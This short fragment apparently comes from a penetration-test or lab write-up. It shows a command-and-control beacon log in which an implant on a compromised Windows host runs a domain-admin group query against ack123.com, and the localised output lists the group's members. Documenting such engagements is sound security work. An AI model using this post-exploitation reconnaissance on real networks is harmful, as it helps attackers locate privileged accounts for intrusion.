 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 76 bytes
[+] received output:
这项请求将在域 ack123.com 的域控制器处理。
[+] received output:
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
aaa                      Administrator
命令成功完成。